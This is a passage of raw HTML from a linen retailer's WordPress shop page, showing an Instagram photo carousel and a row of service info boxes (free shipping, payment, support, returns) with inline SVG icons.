sizes&quot;:[]},&quot;_mask_switch&quot;:&quot;&quot;,&quot;_mask_shape&quot;:null,&quot;_mask_image&quot;:null,&quot;_mask_notice&quot;:null,&quot;_mask_size&quot;:null,&quot;_mask_size_tablet&quot;:null,&quot;_mask_size_mobile&quot;:null,&quot;_mask_size_scale&quot;:null,&quot;_mask_size_scale_tablet&quot;:null,&quot;_mask_size_scale_mobile&quot;:null,&quot;_mask_position&quot;:null,&quot;_mask_position_tablet&quot;:null,&quot;_mask_position_mobile&quot;:null,&quot;_mask_position_x&quot;:null,&quot;_mask_position_x_tablet&quot;:null,&quot;_mask_position_x_mobile&quot;:null,&quot;_mask_position_y&quot;:null,&quot;_mask_position_y_tablet&quot;:null,&quot;_mask_position_y_mobile&quot;:null,&quot;_mask_repeat&quot;:null,&quot;_mask_repeat_tablet&quot;:null,&quot;_mask_repeat_mobile&quot;:null,&quot;hide_desktop&quot;:&quot;&quot;,&quot;hide_tablet&quot;:&quot;&quot;,&quot;hide_mobile&quot;:&quot;&quot;}" data-username="veetraglinen" class="instagram-pics instagram-widget data-source-images instagram-slider wd-carousel-container wd-carousel-spacing-10" data-owl-carousel data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-desktop="5" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
							
				<div class=" owl-carousel owl-items-lg-5 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386350499_304448642327929_7849644443066396543_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/386350499_304448642327929_7849644443066396543_n.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/386350499_304448642327929_7849644443066396543_n-300x300.jpg 300w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>8550</span></span>
										<span class="instagram-comments"><span>968</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1800" src="https://veetraglinen.com/wp-content/uploads/2023/01/369275102_7390267194336100_8659820476450135739_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/369275102_7390267194336100_8659820476450135739_n.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/369275102_7390267194336100_8659820476450135739_n-240x300.jpg 240w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>1927</span></span>
										<span class="instagram-comments"><span>618</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386303524_1510534083041973_44815317549597148_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/386303524_1510534083041973_44815317549597148_n.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/386303524_1510534083041973_44815317549597148_n-300x300.jpg 300w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>9441</span></span>
										<span class="instagram-comments"><span>279</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386359743_294281096706883_443195209453346830_n-1.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>3365</span></span>
										<span class="instagram-comments"><span>338</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/387265684_828704712329940_4269946838282179140_n-1.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/387265684_828704712329940_4269946838282179140_n-1.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/387265684_828704712329940_4269946838282179140_n-1-300x300.jpg 300w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>5027</span></span>
										<span class="instagram-comments"><span>863</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386327122_3746582255628340_4283066474605821917_n-1.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/386327122_3746582255628340_4283066474605821917_n-1.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/386327122_3746582255628340_4283066474605821917_n-1-300x300.jpg 300w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>6386</span></span>
										<span class="instagram-comments"><span>696</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386359299_1315105152707643_7570813634524245300_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>6688</span></span>
										<span class="instagram-comments"><span>342</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1050" height="1050" src="https://veetraglinen.com/wp-content/uploads/2023/01/370868234_9926987914043039_2146659617796210830_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/370868234_9926987914043039_2146659617796210830_n.jpg 1050w, https://veetraglinen.com/wp-content/uploads/2023/01/370868234_9926987914043039_2146659617796210830_n-300x300.jpg 300w" sizes="(max-width: 1050px) 100vw, 1050px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>8244</span></span>
										<span class="instagram-comments"><span>855</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1080" height="1080" src="https://veetraglinen.com/wp-content/uploads/2023/01/372367117_613800647592737_6983175124952513993_n-1.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>7443</span></span>
										<span class="instagram-comments"><span>613</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1080" height="1080" src="https://veetraglinen.com/wp-content/uploads/2023/01/371164326_1236751090322820_2863775579880991520_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/371164326_1236751090322820_2863775579880991520_n.jpg 1080w, https://veetraglinen.com/wp-content/uploads/2023/01/371164326_1236751090322820_2863775579880991520_n-300x300.jpg 300w" sizes="(max-width: 1080px) 100vw, 1080px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>7222</span></span>
										<span class="instagram-comments"><span>147</span></span>
									</div>
															</div>
						</div>
									</div>
			
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-64f3f035 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64f3f035" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7b8d287c" data-id="7b8d287c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7086e9c4 elementor-widget elementor-widget-wd_infobox" data-id="7086e9c4" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-dark box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg id="svg-5936" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 511.6 324" style="enable-background:new 0 0 511.6 324"><path d="M503.3 149.6c-5.3-6.3-12.7-10.6-20.9-12l-3.9-53.1c3.9 0 7.1-2.8 7.8-6.6l1.5-8.6c1.7-8.8-.5-17.9-6.2-24.8-5.5-6.6-13.6-10.2-22.8-10.2H400l2.9-16.3c.8-4.5-.3-9.1-3.2-12.6C396.8 2 392.5 0 388 .1H98.4c-8.8.2-16.3 6.5-17.9 15.2L54.9 160.6c-.8 4.3 2 8.5 6.4 9.4s8.5-2 9.4-6.4v-.2L96.3 18c.3-1 1.1-1.8 2.2-1.9H387l-25.5 144.6c-.8 4.4 2.1 8.5 6.5 9.3s8.5-2.1 9.3-6.5l1.8-10.5h95.8c6.6 0 12.3 2.5 16.1 7 2.6 3.2 4.2 7.1 4.5 11.2h-26.6c-3.9 0-7.2 2.8-7.9 6.6l-3 17.1c-1.3 6.6.4 13.5 4.7 18.7 4.3 5 10.6 7.9 17.3 7.8h7.5l-6.2 35.3h-21.1c-1.4-7-4.5-13.6-9.1-19.1-8.2-9.8-20.3-15.2-33.9-15.2-22 0-43.2 14.4-53.1 34.2h-3.2l10.4-59c.8-4.4-2.1-8.5-6.5-9.3s-8.5 2.1-9.3 6.5l-10.9 61.8H196.3c-1.4-7-4.5-13.6-9.1-19.1-8.2-9.8-20.3-15.2-33.9-15.2-22 0-43.2 14.4-53.1 34.2H54.3l3.2-18.2h36c4.4 0 8-3.6 8-8s-3.6-8-8-8H8c-4.4 0-8 3.6-8 8s3.6 8 8 8h33.2l-2.9 16.3c-.8 4.5.3 9.1 3.2 12.6 2.9 3.4 7.2 5.4 11.7 5.3H95c-2.2 13.6 1.1 26.4 9.3 36.2 8.2 9.8 20.2 15.2 33.9 15.2 27.3 0 53.3-22.2 58.1-49.4.1-.6.2-1.3.3-1.9h162.2c-2.2 13.6 1.1 26.4 9.3 36.2 8.2 9.8 20.3 15.2 33.9 15.2 27.3 0 53.3-22.2 58.1-49.4.1-.6.2-1.3.3-1.9H488c3.9 0 7.2-2.8 7.9-6.6l15.1-85.5c2-11.7-.7-22.7-7.7-31zm-121.4-12.7l9.2-52.4h71.3l3.9 52.4h-84.4zM472 66.5l-.3 1.9H394l3.2-18.2h61.6c4-.2 7.9 1.5 10.5 4.5 2.6 3.1 3.5 7.3 2.7 11.8zM180.6 271.8c-3.5 19.9-22.5 36.1-42.4 36.1-8.9 0-16.6-3.3-21.7-9.4-5.2-6.3-7.2-14.8-5.6-23.9 3.5-19.9 22.5-36.1 42.4-36.1 8.9 0 16.6 3.4 21.7 9.4 5.2 6.2 7.2 14.7 5.6 23.9zm263.8 0c-3.5 19.9-22.5 36.1-42.4 36.1-8.9 0-16.6-3.3-21.7-9.4-5.2-6.3-7.2-14.8-5.6-23.9 3.5-19.9 22.5-36.1 42.4-36.1 8.9 0 16.6 3.4 21.7 9.4 5.2 6.2 7.2 14.7 5.6 23.9zm45.9-66.5h-10.4c-1.9.1-3.7-.6-5-2.1-1.2-1.6-1.7-3.7-1.2-5.6l1.8-10.5h17.9l-3.1 18.2zM158.9 262c-2.9-3.4-7.2-5.4-11.7-5.3-8.8.2-16.3 6.5-17.9 15.2-.8 4.5.3 9.1 3.2 12.6 2.9 3.4 7.2 5.4 11.7 5.3 8.8-.2 16.3-6.5 17.9-15.2.9-4.5-.3-9.1-3.2-12.6zm263.9 0c-2.9-3.4-7.2-5.4-11.7-5.3-8.8.2-16.3 6.5-17.9 15.2-.8 4.5.3 9.1 3.2 12.6 2.9 3.4 7.2 5.4 11.7 5.3 8.8-.2 16.3-6.5 17.9-15.2.9-4.5-.3-9.1-3.2-12.6zm-99.7-39.6H221.6c-4.4 0-8 3.6-8 8s3.6 8 8 8h101.5c4.4 0 8-3.6 8-8s-3.5-8-8-8zm-144.2-34.2H31.1c-4.4 0-8 3.7-7.9 8.1 0 4.4 3.6 7.9 7.9 7.9h147.8c4.4 0 8-3.7 7.9-8.1 0-4.3-3.5-7.9-7.9-7.9z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								FREE SHIPPING						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Carrier information</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-79c961c4" data-id="79c961c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5fb60c9a elementor-widget elementor-widget-wd_infobox" data-id="5fb60c9a" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg id="svg-3355" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 512 375" style="enable-background:new 0 0 512 375"><path d="M418.5 0H25.1C11.3 0 0 11.2 0 25.1v256.4c0 13.9 11.3 25.1 25.1 25.1h248c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1H25.1c-5 0-9.1-4.1-9.1-9.1V25.1c0-5 4.1-9.1 9.1-9.1h393.4c5 0 9.1 4.1 9.1 9.1v111.1c0 4.4 3.6 8 8 8s8-3.6 8-8V25.1c0-13.9-11.3-25.1-25.1-25.1zm-17.1 153.8c-61.1 0-110.6 49.6-110.5 110.6S340.4 375 401.5 375 512 325.5 512 264.4c-.1-61-49.6-110.5-110.6-110.6zm0 205.2c-52.2 0-94.5-42.4-94.5-94.6s42.4-94.5 94.6-94.5 94.5 42.4 94.5 94.6c-.1 52.1-42.4 94.4-94.6 94.5zM136.3 59.8H67.9c-9.1 0-16.6 7.4-16.6 16.6v51.3c0 9.1 7.4 16.6 16.6 16.6h68.4c9.1 0 16.6-7.4 16.6-16.6V76.4c-.1-9.2-7.5-16.6-16.6-16.6zm-50.8 68.4H67.9c-.3 0-.5-.2-.5-.5V76.4c0-.3.2-.5.5-.5h17.6v52.3zm51.3-.5c0 .3-.2.5-.5.5h-34.7V110h9.1c4.4 0 8-3.6 8-8s-3.6-8-8-8h-9.1V75.9h34.7c.3 0 .5.2.5.5v51.3zm209-76.4c-9.1 0-18 2.7-25.6 7.7-21.4-14.2-50.2-8.4-64.4 13s-8.4 50.2 13 64.4c15.6 10.3 35.8 10.3 51.4 0 21.4 14.2 50.2 8.3 64.4-13.1 14.2-21.4 8.3-50.2-13.1-64.4-7.6-4.9-16.6-7.6-25.7-7.6zM308.1 125c-15 7.5-33.3 1.4-40.9-13.6s-1.4-33.3 13.6-40.9a30.5 30.5 0 0 1 27.3 0 46.378 46.378 0 0 0 0 54.5zm37.7 3.2c-4.7 0-9.4-1.1-13.6-3.2 5.8-7.9 8.8-17.4 8.8-27.2 0-4.4-3.6-8-8-8s-8 3.6-8 8c0 5.8-1.7 11.5-4.8 16.4-9.1-14.2-4.9-33 9.3-42.1 14.2-9.1 33-4.9 42.1 9.3s4.9 33-9.3 42.1c-5 3-10.7 4.7-16.5 4.7zM127.7 188H59.3c-4.4 0-8.1 3.5-8.1 7.9s3.5 8.1 7.9 8.1h68.6c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1h-.2zm136.9 51.3H59.3c-4.4 0-8 3.6-8 8s3.6 8 8 8h205.2c4.4 0 8-3.6 8-8 .1-4.4-3.5-8-7.9-8zM230.4 188H162c-4.4 0-8.1 3.5-8.1 7.9s3.5 8.1 7.9 8.1h68.6c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1h-.2zm51.3 0h-17.1c-4.4 0-8.1 3.5-8.1 7.9s3.5 8.1 7.9 8.1h17.3c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1h-.2zm185.2 36.6c-3.1-3.1-8.2-3.1-11.3 0l-71.3 71.3-37.1-37.1c-3.2-3.1-8.2-3.1-11.3.1-3.1 3.1-3.1 8.1 0 11.2l42.8 42.7c3.1 3.1 8.2 3.1 11.3 0l77-76.9c3-3.1 3-8.2-.1-11.3z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								ONLINE PAYMENT						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Payment methods</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3523ebc5" data-id="3523ebc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5584a905 elementor-widget elementor-widget-wd_infobox" data-id="5584a905" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-1362" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 312 459.9" style="enable-background:new 0 0 312 459.9"><path d="M290.9 350.6l-77.6-32.3c-3.4-1.4-5.7-4.8-5.7-8.5v-16.5l14.5-8.1c12.4-6.9 20.6-19.5 21.9-33.7v-.4h7.6c14.1 0 25.5-11.4 25.5-25.5v-15.7c2.3-5.5 8.7-23.2 8.7-47.6 0-33.6-13.3-65.8-37.2-89.5-9.1-9.1-19.4-16.8-30.8-22.8-.4-27.6-28-50-61.9-50s-61.6 22.4-62 50c-11.3 6-21.7 13.7-30.8 22.8-23.7 23.7-37.1 55.9-37 89.5 0 24.4 6.4 42.1 8.7 47.6v15.7c0 14.1 11.4 25.5 25.5 25.6h7.6v.4c1.3 14.2 9.5 26.8 21.9 33.7l14.5 8.1v16.5c0 3.7-2.2 7.1-5.7 8.5L21 350.7c-12.7 5.2-21 17.6-21 31.5v52.2c0 14.1 11.4 25.5 25.5 25.6h260.9c14.1 0 25.5-11.4 25.5-25.6v-52.2c.1-13.9-8.2-26.3-21-31.6zm-30-125c0 5.1-4.1 9.2-9.2 9.2h-6.1l3.3-35.9h2.8c5.1 0 9.2 4.1 9.2 9.2v17.5zM156 16.3c21.4 0 39.3 11.1 44.3 25.9-28.7-9.9-59.9-9.9-88.6 0 5-14.8 22.9-25.9 44.3-25.9zM60.3 234.8c-5.1 0-9.2-4.1-9.2-9.2v-17.4c0-5.1 4.1-9.2 9.2-9.2h2.8l3.3 35.9-6.1-.1zm37.5 36.1c-7.7-4.3-12.8-12.1-13.6-20.9L78 181.7c17.2-.2 34.4-2 51.2-5.5 44.7-9.3 81.2-29.5 105.5-58.5 2.9-3.5 2.4-8.6-1-11.5-3.5-2.9-8.6-2.4-11.5 1-53 63.3-151.3 58.1-152.7 58-4.5-.3-8.3 3-8.7 7.5v1.4l.8 8.5h-1.3c-5.5 0-10.8 1.8-15.2 5.1-1.8-8.4-2.7-16.9-2.7-25.4 0-29.3 11.6-57.4 32.4-78C96.1 62.9 125 51.1 156 51.1s59.9 11.8 81.2 33.2c20.8 20.7 32.4 48.7 32.4 78 0 8.5-.9 17.1-2.7 25.4-4.4-3.3-9.7-5.1-15.2-5.1h-1.4l.8-8.5c.2-2.4-.6-4.8-2.4-6.5l-17.4-17.4c-3.3-3.1-8.4-2.9-11.5.4-2.9 3.1-2.9 8 0 11.2l14.7 14.7-5.8 63.9C222 246.3 200.9 261 156 261c-4.5.1-8.1 3.7-8.1 8.2 0 4.4 3.6 8 8.1 8.1 31.2 0 52.6-6.5 66.4-13.4-2.2 2.9-5 5.3-8.2 7.1l-45.3 25.2c-8 4.5-17.8 4.5-25.9 0l-45.2-25.3zm7.1 62.4c9.5-4 15.7-13.3 15.7-23.6v-7.4l14.5 8c13 7.3 28.8 7.3 41.7 0l14.5-8v7.4c0 10.3 6.2 19.6 15.7 23.6l8.6 3.6c-15.3 17.8-30.1 26.6-40.1 30.9-11.1 4.8-18.7 5.2-19.5 5.2s-8.4-.4-19.5-5.2c-10-4.3-24.8-13.1-40.1-30.9l8.5-3.6zM52.2 443.6H25.5c-5.1 0-9.2-4.1-9.2-9.2v-52.2c0-2.2.4-4.4 1.2-6.4l28 22.4c4.3 3.4 6.7 8.6 6.7 14v31.4zm191.3-31.5v31.5h-175v-31.5c0-10.4-4.7-20.3-12.9-26.7l-25.9-20.7 50.9-21.2c26.9 33.2 54 42.4 67.2 44.9V416c0 4.5 3.7 8.2 8.2 8.2s8.2-3.7 8.2-8.2v-27.6c13.2-2.5 40.3-11.7 67.2-44.9l50.9 21.2-25.9 20.7c-8.2 6.4-12.9 16.3-12.9 26.7zm52.2 22.3c0 5.1-4.1 9.2-9.2 9.2h-26.6v-31.5c0-5.5 2.5-10.6 6.7-14l28-22.4c.8 2.1 1.2 4.2 1.2 6.4l-.1 52.3zM145.9 204.7c-3.9-8.1-13.3-13.3-23.9-13.3s-20 5.2-23.9 13.3c-2 4-.3 8.9 3.7 10.9s8.9.3 10.9-3.7c0 0 0-.1.1-.1 1-2 4.5-4.1 9.2-4.1s8.3 2.1 9.2 4.1c1.9 4.1 6.8 5.8 10.8 3.9 4.1-1.9 5.8-6.8 3.9-10.8.1-.1.1-.2 0-.2zm68 0c-3.9-8.1-13.3-13.3-23.9-13.3s-20 5.2-23.9 13.3c-2 4-.3 8.9 3.7 10.9s8.9.3 10.9-3.7c0 0 0-.1.1-.1 1-2 4.5-4.1 9.2-4.1s8.3 2.1 9.2 4.1c1.9 4.1 6.8 5.8 10.9 3.9 4.1-1.9 5.8-6.8 3.8-11z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								24/7 SUPPORT						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Unlimited help desk</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7f9454a7" data-id="7f9454a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-45cf763c elementor-widget elementor-widget-wd_infobox" data-id="45cf763c" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-6889" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 34 40" style="enable-background:new 0 0 34 40"><path d="M33.4 6.9c-5.6-1.6-11-3.8-15.9-6.8-.3-.2-.6-.2-.9 0-5 3-10.4 5.3-15.9 6.8-.4.1-.7.4-.7.8v8.6c-.1 6.8 2.6 13.3 7.5 18.1 3.7 3.6 8 5.6 9.5 5.6s5.8-2 9.5-5.6c4.9-4.7 7.6-11.3 7.5-18.1V7.7c0-.4-.3-.7-.6-.8zm-1.1 9.4c.1 6.3-2.4 12.4-7 16.9-3.6 3.6-7.5 5.1-8.3 5.1s-4.7-1.6-8.3-5.1c-4.5-4.4-7.1-10.5-7-16.9v-8C7 6.8 12.2 4.6 17 1.8c4.8 2.8 10 5 15.3 6.5v8zm-21 2c-1.1-1.1-2.8-1.1-3.9 0s-1.1 2.8 0 3.9l4.9 5c1.1 1.1 2.8 1.1 3.9 0l10.3-10.4c1.1-1.1 1.1-2.8 0-3.9s-2.8-1.1-3.8 0l-8.4 8.4-3-3zM23.9 14c.4-.4 1.1-.4 1.5 0s.4 1.1 0 1.5L15 25.9c-.2.2-.5.3-.7.3-.3 0-.6-.1-.8-.3l-4.9-5c-.4-.4-.4-1.1 0-1.5s1.1-.4 1.5 0l3.6 3.6c.3.3.8.3 1.2 0l9-9z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								100% SAFE						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>View our benefits</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4b49926f elementor-hidden-tablet elementor-hidden-mobile" data-id="4b49926f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-677f57d6 elementor-widget elementor-widget-wd_infobox" data-id="677f57d6" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-3648" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 40 40" style="enable-background:new 0 0 40 40"><path d="M32.3 12.1L20.9 5.8c-.6-.3-1.3-.3-1.8 0L7.7 12.1c-.6.3-1 1-1 1.7v12.5c0 .7.4 1.3 1 1.7l11.4 6.3c.6.3 1.3.3 1.8 0L32.3 28c.6-.3 1-1 1-1.7V13.7c0-.7-.4-1.3-1-1.6zm-12.5-5c.1-.1.2-.1.3 0l4.5 2.5-11 6.1L9 13.1l10.8-6zm-.6 25.4l-10.8-6c-.1-.1-.2-.2-.2-.3V14.4l5.1 2.9 5.9 3.3v11.9zm-3.8-15.9l11-6.1 4.7 2.6-11 6.1-4.7-2.6zm16.3 9.7c0 .1-.1.2-.2.3l-10.8 6v-12l10.9-6.1.1 11.8zm-17.2-6.4l-4.1-2.3c-.2-.1-.5-.1-.8 0-.2.1-.4.4-.4.7v3.3c0 .3.2.5.4.7l4.1 2.3c.1.1.2.1.4.1.1 0 .3 0 .4-.1.2-.1.4-.4.4-.7v-3.3c0-.3-.1-.6-.4-.7zm-1.1 2.6l-2.6-1.4v-1.5l2.6 1.4v1.5zm4.4 5.6L15.7 27c-.4-.2-.9-.1-1.1.3s-.1.9.3 1.1l2.1 1.1c.1.1.2.1.4.1.4 0 .8-.4.8-.8 0-.3-.2-.5-.4-.7zM36.4 8.5L37.8 7c.3-.3.3-.8 0-1.1-.1-.1-.3-.2-.6-.2h-3.9c-.4 0-.8.3-.8.8v3.9c0 .3.2.6.5.7.1 0 .2.1.3.1.2 0 .4-.1.6-.2l1.3-1.3c5.7 8.4 3.6 19.9-4.8 25.6-5.2 3.6-11.9 4.2-17.7 1.7-.4-.2-.9 0-1 .4-.2.4 0 .8.4 1 2.5 1.1 5.2 1.6 7.9 1.6 11 0 20-8.9 20-20 0-4.1-1.3-8.1-3.6-11.5zm-26 27.3c-.4-.3-.8-.2-1.1.2-.2.4-.1.8.3 1.1.1.1.3.1.4.1.3 0 .5-.1.7-.4.2-.3.1-.8-.3-1zM30.5 3c-.4-.2-.9-.1-1.1.3-.2.4-.1.8.3 1 .4.2.8.1 1.1-.3s.1-.8-.3-1zm-2.6-1.4C17.7-2.7 6 2 1.6 12.1c-2.7 6.4-2 13.7 2 19.4L2.2 33c-.3.3-.3.8 0 1.1.1.1.3.2.6.2h3.9c.4 0 .8-.3.8-.8v-3.9c0-.4-.3-.8-.8-.8-.2 0-.4.1-.6.2l-1.3 1.3C-.2 23 .8 13.1 7 6.9 12.3 1.5 20.4 0 27.3 3c.4.2.9 0 1-.4.2-.3 0-.8-.4-1z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								FREE RETURNS						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Track or off orders</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
